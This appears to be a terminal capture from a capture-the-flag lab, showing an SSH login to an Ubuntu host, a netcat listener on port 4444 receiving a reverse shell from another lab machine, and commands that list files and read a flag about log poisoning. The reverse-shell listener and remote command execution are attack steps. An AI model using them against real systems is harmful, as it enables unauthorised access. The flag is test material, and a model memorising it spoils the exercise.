 user@172.26.0.2's password:
Welcome to Ubuntu 24.04 LTS (GNU/Linux 6.8.0-40-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/pro
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
$ ls
$ nc -lvnp 4444
Ncat: Version 7.94SVN ( https://nmap.org/ncat )
Ncat: Listening on [::]:4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 172.26.0.3:37424.
id
uid=1000(user) gid=1000(user) groups=1000(user)
ls
app
app.go
cleanup.sh
filter.awk
flag_67b88ce57ed45ec2d524e20cd6b19cf4.txt
go.mod
go.sum
log
static
templates
cat flag_67b88ce57ed45ec2d524e20cd6b19cf4.txt
flag-LogPoisoningIsAnIntegrationHell